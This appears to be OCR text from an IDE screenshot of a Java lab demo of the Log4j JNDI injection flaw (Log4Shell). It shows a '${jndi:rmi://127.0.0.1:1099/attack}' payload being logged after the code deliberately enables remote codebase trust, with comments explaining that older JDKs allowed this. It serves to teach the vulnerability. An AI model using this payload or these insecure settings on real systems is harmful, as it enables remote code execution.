 Log4jDemo ~/javaproject/Log4
.idea
src
target
debug.log
pom.xml
readme.md
External Libraries
Scratches and Consoles
8 private static final Logger LOGGER = LogManager.getLogger();
9
10 /**
11 * 旧版本jdk带来的问题，这些问题在jdk6u211，7u201，8u191之后就不会再发生了，
12 * 除非你刻意添加参数信任了远程文件，因为jdk压根就不信任远程class文件,至少以下这种场景简单调用远程 class 文件是不会发生的
13 *
14 * @param args
15 */
16 public static void main(String[] args) {
17 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
18 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
19 try {
20 String name = "${jndi:rmi://127.0.0.1:1099/attack}";
21 String os = "${java:os}";
22 LOGGER.info( message: "tanjunchen {}", os);
23 // 2021-12-12 11:28:27,963 main WARN Error looking up JNDI resource [rmi://127.0.0.1:1099/attack].
24 // javax.naming.ConfigurationException: The object factory is untrusted.
25 // Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'.
26 LOGGER.info( message: "Hello attack,{}", name);
27 } catch (Exception e) {
28
Run: Log4jDemo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_141.jdk/Contents/Home/bin/java ...
12:11:37.099 [main] INFO com.tanjunchen.log4j.Log4jDemo - tanjunchen Mac OS X 10.16 unknown, architecture: x86_64-64
调用远程的静态方法
程序员之心